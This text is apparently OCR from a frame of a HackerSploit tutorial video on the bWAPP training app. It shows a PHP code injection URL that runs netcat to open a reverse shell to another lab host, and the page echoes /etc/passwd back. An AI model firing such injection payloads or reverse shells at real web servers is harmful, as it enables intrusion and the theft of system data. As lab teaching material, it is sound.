 Applications Places System
Mon May 13, 15:22
bWAPP - PHP Code Injection - Mozilla Firefox (Private Browsing) (sandboxed or root)
bWAPP - PHP Code Injecti
http://192.168.1.105/bWAPP/
PHP Basics
PHP: system - Manual
192.168.1.105/bWAPP/phpi.php?message=test;system("nc 192.168.1.101 1234 -e /bin/bash");
130%
http://192.168.1.105/bWAPP/phpi.php?message=test;system("nc 192.168.1.101 1234 -e /bin/bash"); — Visit
192.168.1.105/bWAPP/phpi.php?message=test;system("nc 192.168.1.101 1234 -e /bin/bash");
Search for 192.168.1.105/bWAPP/phpi.php?message=test;system("nc 192.168.1.101 1234 -e /bin/bash"); with:
bWAPP
an extremely buggy web app !
Set your security level:
low
Set
Current: low
Bugs Change Password Create User Set Security Level Reset Credits Blog Logout Welcome Bee
/ PHP Code Injection /
This is just a test page, reflecting back your message...
testroot:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:
/bin/sh sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/bin/sh man:x:6:12:man:/var/cache
/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/var/spool/news:
/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var
/www:/bin/sh backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var/lib/libuuid:/bin/sh
dhcp:x:101:102::/nonexistent:/bin/false syslog:x:102:103::/home/syslog:/bin/false klog:x:103:104::/home/klog:
/bin/false hplip:x:104:7:HPLIP system user,,,:/var/run/hplip:/bin/false avahi-autoipd:x:105:113:Avahi autoip
daemon,,,:/var/lib/avahi-autoipd:/bin/false gdm:x:106:114:Gnome Display Manager:/var/lib/gdm:/bin/false
pulse:x:107:116:PulseAudio daemon,,,:/var/run/pulse:/bin/false messagebus:x:108:119::/var/run/dbus:/bin/false
avahi:x:109:120:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/bin/false polkituser:x:110:122:PolicyKit,,,:/var
HACKERSPLOIT
CYBERSECURITY
bWAPP is licensed under CC BY-NC-ND © 2014 MME BVBA / Follow @MME_IT on Twitter and ask for our cheat sheet, containing all solutions! / Need an exclusive training?